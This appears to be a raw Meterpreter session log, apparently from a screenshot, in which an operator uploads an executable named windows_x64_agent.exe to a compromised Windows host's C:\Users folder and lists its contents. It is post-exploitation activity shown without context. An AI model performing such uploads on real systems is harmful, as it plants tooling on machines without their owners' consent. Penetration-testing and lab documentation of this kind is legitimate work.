 meterpreter > upload /tools/windows_x64_agent.exe
[*] Uploading  : /tools/windows_x64_agent.exe -> windows_x64_agent.exe
[*] Uploaded 2.17 MiB of 2.17 MiB (100.0%): /tools/windows_x64_agent.exe -> windows_x64_agent.exe
[*] Completed  : /tools/windows_x64_agent.exe -> windows_x64_agent.exe
meterpreter > ls
Listing: C:\Users
=================

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  16384    dir   2022-04-12 00:58:26 +0800  Administrator
040777/rwxrwxrwx  0        dir   2013-08-22 22:48:41 +0800  All Users
040555/r-xr-xr-x  8192     dir   2022-03-12 12:36:29 +0800  Default
040777/rwxrwxrwx  0        dir   2013-08-22 22:48:41 +0800  Default User
040555/r-xr-xr-x  4096     dir   2013-08-22 23:39:32 +0800  Public
100666/rw-rw-rw-  174      fil   2013-08-22 23:37:57 +0800  desktop.ini
100777/rwxrwxrwx  2278912  fil   2025-08-25 14:32:26 +0800  windows_x64_agent.exe